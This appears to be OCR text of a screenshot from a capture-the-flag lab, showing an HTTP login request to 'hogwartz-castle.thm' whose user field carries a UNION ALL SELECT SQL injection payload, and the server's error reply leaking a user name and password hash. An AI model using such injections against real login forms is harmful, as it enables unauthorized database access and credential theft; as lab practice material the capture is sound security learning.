 1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/login
12 Upgrade-Insecure-Requests: 1
13
14 user=razor'UNION ALL SELECT name,2,3,password FROM users--
&password=razor
1 HTTP/1.1 403 FORBIDDEN
2 Date: Wed, 10 Feb 2021 14:45:58 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 189
5 Connection: close
6 Content-Type: application/json
7
8 {"error":
"The password for Lucas Washington is incorrect! c53d7af1bbe101
a6b45a3844c89c8c06d8ac24ed562f01b848cad9925c691e6f10217b6594532
b9cd31aa5762d85df642530152d9adb3005fac407e2896bf492"}
9